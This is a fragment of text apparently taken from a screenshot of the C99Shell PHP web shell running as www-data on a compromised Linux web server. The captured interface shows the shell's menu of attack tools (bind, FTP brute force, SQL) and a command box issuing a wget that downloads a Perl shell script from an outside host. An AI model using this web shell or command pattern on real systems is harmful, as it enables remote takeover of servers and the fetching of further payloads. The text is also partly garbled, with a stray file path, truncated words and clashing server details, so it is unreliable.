 !C99Shell v. 1.0 beta
Software: Microsoft-IIS . PHP/5.2.10-2ubuntu6.4
uname -a: Linux ghost 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/lock/ drwxrwxrwt
Free 1006.69 MB of 1006.69 MB (100%)
Encoder Bind Proc. FTP brute Sec. SQL
Result of execution this command:
wget http://192.168.6.70/corelanshell.pl
Execute Display in text-area
:: Command execut
Enter:
wget http://192.168.6.70/corelanshell.pl Execute